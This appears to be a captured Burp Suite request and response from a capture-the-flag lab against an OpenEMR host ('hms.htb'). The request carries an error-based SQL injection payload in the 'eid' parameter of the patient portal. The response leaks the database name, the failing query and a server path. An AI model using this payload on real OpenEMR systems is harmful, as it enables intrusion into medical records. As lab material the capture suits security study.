 Send Cancel < > Target: http://hms.htb
Request
Raw Params Headers Hex
1 GET /portal/add_edit_event_user.php?eid=
1+AND+EXTRACTVALUE(0,CONCAT(0x5c,database())) HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u8an6no16qr4rdk3030p2fu52t; OpenEMR=
rqnu46sadun7unkeet4cb2shpn
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Oct 2020 17:42:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 560
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x5c,database()))
</p>
<p>
Error: <font color='red'>
XPATH syntax error: '\openemr'
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery